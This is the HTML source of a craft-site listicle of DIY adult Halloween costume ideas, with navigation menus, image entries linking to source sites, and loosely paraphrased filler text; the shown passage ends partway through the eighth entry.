	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#9febf7faecf7f6f1e6f6fbfafeecdff8f2fef6f3b1fcf0f2"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-55784" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-55" href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/"  rel="category tag">DIY Craft for Adult Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The Best Ideas for Diy Adults Halloween Costumes</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-03-24T01:26:08+00:00">March 24, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-03-24T01:26:08+00:00">March 24, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Adults%20Halloween%20Costumes%20New%2044%20Homemade%20Halloween%20Costumes%20for%20Adults%20C%20R%20A%20F%20T-966372.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Diy Adults Halloween Costumes New 44 Homemade Halloween Costumes for Adults C R A F T" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Adults%20Halloween%20Costumes%20New%2044%20Homemade%20Halloween%20Costumes%20for%20Adults%20C%20R%20A%20F%20T-966372.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_44_Homemade_Halloween_Costumes_for_Adults_C_R_A_F_T">1. 44 Homemade Halloween Costumes for Adults C R A F T</a></li><li><a href="#2_44_Homemade_Halloween_Costumes_for_Adults_C_R_A_F_T">2. 44 Homemade Halloween Costumes for Adults C R A F T</a></li><li><a href="#4_Queen_of_Hearts_Adult_Boutique_Tutu_Skirt_Costume">4. Queen of Hearts Adult Boutique Tutu Skirt Costume</a></li><li><a href="#7_13_Clever_DIY_Halloween_Costumes_for_Adults_DIY_Ready">7. 13 Clever DIY Halloween Costumes for Adults DIY Ready</a></li><li><a href="#8_18_EASY_LAST_MINUTE_HALLOWEEN_COSTUME_IDEAS_FOR_THE_LAZY">8. 18 EASY LAST MINUTE HALLOWEEN COSTUME IDEAS FOR THE LAZY</a></li><li><a href="#9_5_DIY_Adult_Costumes_to_Make_for_Halloween">9. 5 DIY Adult Costumes to Make for Halloween</a></li><li><a href="#10_32_DIY_Halloween_Costumes_When_You_ly_Have_A_Minute">10. 32 DIY Halloween Costumes When You ly Have A Minute</a></li><li><a href="#11_19_easy_DIY_adult_costumes_C_R_A_F_T">11. 19 easy DIY adult costumes C R A F T</a></li><li><a href="#13_44_Homemade_Halloween_Costumes_for_Adults_C_R_A_F_T">13. 44 Homemade Halloween Costumes for Adults C R A F T</a></li><li><a href="#14_44_Homemade_Halloween_Costumes_for_Adults_C_R_A_F_T">14. 44 Homemade Halloween Costumes for Adults C R A F T</a></li><li><a href="#15_Homemade_Halloween_Costumes_C_R_A_F_T">15. Homemade Halloween Costumes C R A F T</a></li><li><a href="#16_13_Clever_DIY_Halloween_Costumes_for_Adults_DIY_Ready">16. 13 Clever DIY Halloween Costumes for Adults DIY Ready</a></li><li><a href="#17_Cheap_Halloween_Costumes_for_Adults">17. Cheap Halloween Costumes for Adults</a></li><li><a href="#18_Dizzida_DIY_Adult_Female_Winnie_The_Pooh_Costume">18. Dizzida DIY Adult Female Winnie The Pooh Costume</a></li><li><a href="#19_Funny_Halloween_Costumes_for_Adults_that_you_can_DIY_A">19. Funny Halloween Costumes for Adults that you can DIY A</a></li><li><a href="#20_Last_Minute_Halloween_Costume_Ideas">20. Last Minute Halloween Costume Ideas</a></li></ul></div>
<br />
<b>The Best Ideas for Diy Adults Halloween Costumes<br />
</b>.<br />
DIY Projects &amp; Crafts We have numerous DIY projects and craft ideas to inspire you, plus all of the crafting devices and also methods to help you get started. Choose a task! Whether it s paper crafts, fabric dyeing, stitching, or paint, we can present you to a range of techniques. Facebook Pinterest Twitter.</p>
<p>Adult Craft Ideas: lots of crafts for adultsI love sharing tutorials and creating craft ideas for adults. Our inspiring Dos it yourself, easy craft ideas, home design ideas, paint techniques, handmade present ideas for friends and family members are very easy to follow as well as make for wonderful art as well as craft ideas for educators and also enthusiasts. DIY craft enthusiasts would enjoy our paper craft ideas for decoupage, a French craft type that helps decorate your furnishings as well as glass paint, which is a modern art kind obtained from the age old art of discolored glass painting. We have hundreds of DIY projects as well as craft ideas to inspire you, plus all of the crafting tools as well as methods to aid you get started. DIY Projects &amp; Crafts We have hundreds of DIY projects and craft ideas to motivate you, plus all of the crafting tools as well as strategies to help you get started.<br />
&nbsp;</p>
<h2><span id="1_44_Homemade_Halloween_Costumes_for_Adults_C_R_A_F_T">1. 44 Homemade Halloween Costumes for Adults C R A F T</span></h2>
<p><img title="44 diy adult costumes" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-new-44-homemade-halloween-costumes-for-adults-c-r-a-f-t-of-diy-adults-halloween-costumes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-new-44-homemade-halloween-costumes-for-adults-c-r-a-f-t-of-diy-adults-halloween-costumes.png" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best DIY Adults Halloween Costumes<br />
 from 44 Homemade Halloween Costumes for Adults C R A F T</b>. Source Image: <a href="http://www.creatingreallyawesomefreethings.com/wp-content/uploads/2014/10/Screen-Shot-2014-10-21-at-12.02.57-PM.png" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefreethings.com</a>. Visit this site for details: <a href="http://www.creatingreallyawesomefreethings.com/44-diy-adult-costumes/" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefreethings.com</a></p>
<p>Adult Craft Ideas: great deals of crafts for adultsI love sharing tutorials and developing craft ideas for adults. Wall art, home decor, gift ideas, etc, lots of adult crafts for your home and also craft space. In this area you will certainly find every one of my adult craft tutorials.Subscribe to my e-newsletter free of charge recipes as well as crafts</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_44_Homemade_Halloween_Costumes_for_Adults_C_R_A_F_T">2. 44 Homemade Halloween Costumes for Adults C R A F T</span></h2>
<p><img title="44 diy adult costumes" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-awesome-44-homemade-halloween-costumes-for-adults-c-r-a-f-t-of-diy-adults-halloween-costumes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-awesome-44-homemade-halloween-costumes-for-adults-c-r-a-f-t-of-diy-adults-halloween-costumes.png" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from 44 Homemade Halloween Costumes for Adults C R A F T</b>. Source Image: <a href="http://www.creatingreallyawesomefunthings.com/wp-content/uploads/2014/10/Screen-Shot-2015-10-09-at-1.58.32-PM.png" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefunthings.com</a>. Visit this site for details: <a href="https://www.creatingreallyawesomefunthings.com/44-diy-adult-costumes/" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefunthings.com</a></p>
<p>Even though it&#8217;s tempting to spend all your days outside appreciating the crisp fall weather, make time for these grown-up as well as kid-friendly loss crafts. These imaginative craft project will certainly offer you exactly what you require, whether it&#8217;s an enjoyable stormy day activity to maintain your kids busy or a basic, cost effective method to include seasonal joy to your home. And while you&#8217;re at it, start conceptualizing craft ideas for Halloween as well as Thanksgiving due to the fact that those vacations will certainly be right here before ya understand it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Queen_of_Hearts_Adult_Boutique_Tutu_Skirt_Costume">4. Queen of Hearts Adult Boutique Tutu Skirt Costume</span></h2>
<p><img title="queen of hearts adult boutique tutu" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-lovely-queen-of-hearts-adult-boutique-tutu-skirt-costume-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-lovely-queen-of-hearts-adult-boutique-tutu-skirt-costume-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from Queen of Hearts Adult Boutique Tutu Skirt Costume</b>. Source Image: <a href="https://img1.etsystatic.com/000/0/5338030/il_fullxfull.81905479.jpg" target="_blank" rel="noopener noreferrer">etsy.com</a>. Visit this site for details: <a href="http://etsy.com/listing/28048241/queen-of-hearts-adult-boutique-tutu" target="_blank" rel="noopener noreferrer">etsy.com</a></p>
<p>Even though it&#8217;s alluring to invest all your days outside enjoying the crisp autumn weather condition, make time for these adult and kid-friendly autumn crafts. These creative craft project will give you precisely what you require, whether it&#8217;s a fun wet day activity to keep your children busy or an easy, budget friendly means to add seasonal joy to your residence. And also while you&#8217;re at it, start conceptualizing craft ideas for Halloween and Thanksgiving because those vacations will be right here before ya understand it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_13_Clever_DIY_Halloween_Costumes_for_Adults_DIY_Ready">7. 13 Clever DIY Halloween Costumes for Adults DIY Ready</span></h2>
<p><img title="13 clever diy halloween costumes for adults" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-best-of-13-clever-diy-halloween-costumes-for-adults-diy-ready-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-best-of-13-clever-diy-halloween-costumes-for-adults-diy-ready-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from 13 Clever DIY Halloween Costumes for Adults DIY Ready</b>. Source Image: <a href="http://2v5n3a6rmc32nu8zf3mhydc1.wpengine.netdna-cdn.com/wp-content/uploads/2015/09/DIY-Halloween-Costumes-for-Adults-DIY-Paper-Doll-Costume.jpg" target="_blank" rel="noopener noreferrer">diyready.com</a>. Visit this site for details: <a href="http://diyready.com/13-clever-diy-halloween-costumes-for-adults/" target="_blank" rel="noopener noreferrer">diyready.com</a></p>
<p>DIY crafts and tasks are the most satisfying kinds. If you are going for efficiency, decoration, enjoyable, or self-sufficiency, below are 20 astonishingly creative DIY crafts for adults to inspire you to get on crafting and end up being creative.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_18_EASY_LAST_MINUTE_HALLOWEEN_COSTUME_IDEAS_FOR_THE_LAZY">8. 18 EASY LAST MINUTE HALLOWEEN COSTUME IDEAS FOR THE LAZY</span></h2>
<p><img title="18 easy last minute halloween costume ideas lazy ones" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-elegant-18-easy-last-minute-halloween-costume-ideas-for-the-lazy-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-elegant-18-easy-last-minute-halloween-costume-ideas-for-the-lazy-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
